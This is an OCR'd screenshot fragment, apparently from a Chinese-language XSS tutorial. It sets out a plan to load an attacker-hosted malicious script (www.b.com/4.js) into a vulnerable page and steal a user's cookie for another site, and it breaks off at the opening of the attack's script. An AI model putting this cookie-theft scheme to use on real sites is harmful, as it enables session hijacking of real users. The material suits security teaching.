
e proxy
http://www.a.com/4.html 是www.a.com上的一个存在X
SS漏洞的页面，一般情况下用户不会去访问它！
http://www.b.com/4.js 这是攻击者自己的服务器上的一
个恶意脚本，将被XSS攻击远程载入4.html中。
由于用户只会浏览www.a.com/1.html，所以我们要通
过脚本攻击，从www.a.com/1.html里获取用户在www.
baidu.com/3.html的本地cookie。
www.a.com/1.html的代码如下：
---------------------------------- 我是聪明的分割线 ---------
----------------------------------
<script>
// 函数tt1 ,在最后将被4.html注入参数